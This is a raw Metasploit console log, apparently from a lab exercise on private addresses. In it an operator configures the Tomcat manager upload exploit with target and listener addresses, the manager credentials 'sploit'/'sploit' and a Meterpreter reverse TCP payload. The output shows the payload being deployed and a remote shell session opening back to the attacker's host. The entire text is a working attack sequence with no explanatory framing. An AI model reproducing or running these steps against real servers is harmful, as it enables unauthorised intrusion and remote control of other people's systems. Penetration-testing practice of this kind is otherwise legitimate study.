 msf6 exploit(multi/elasticsearch/script_mvel_rce) > use exploits/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 10.10.10.129
rhosts => 10.10.10.129
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost 10.10.10.128
lhost => 10.10.10.128
msf6 exploit(multi/http/tomcat_mgr_upload) > set target 1
target => 1
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set lport 8888
lport => 8888
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8282
rport => 8282
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername sploit
httpusername => sploit
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword sploit
httppassword => sploit
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.10.128:8888
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Bm7m7giUxCp43vZ4NccbERZtTh9R...
[*] Executing Bm7m7giUxCp43vZ4NccbERZtTh9R...
[*] Sending stage (176198 bytes) to 10.10.10.129
[*] Undeploying Bm7m7giUxCp43vZ4NccbERZtTh9R ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.10.128:8888 -> 10.10.10.129:51579) at 2025-06-18 16:14:56 +0800
meterpreter >